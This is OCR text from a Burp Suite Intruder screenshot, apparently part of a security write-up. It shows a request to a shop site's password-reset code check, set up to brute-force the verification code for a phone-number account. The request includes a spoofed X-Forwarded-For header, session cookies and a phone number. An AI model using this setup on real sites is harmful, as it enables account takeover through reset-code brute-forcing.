 Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
see help for full details.
Attack type: Sniper
POST /user.php?act=check_pwd_code HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: .com/user.php?act=send_check_code
Content-Length: 36
Cookie: ECS[visit_times]=2; Hm_lvt_51d5e6071a7ce7f0a266f192c9f58d52=1469878551;
Hm_lpvt_51d5e6071a7ce7f0a266f192c9f58d52=1469879566; ECS_ID=89ab4934bfa3f28fd322c7b85caec1f64a710984
X-Forwarded-For: 211.93.14.162
Connection: close
type=1&account=15565678895&code=§1234§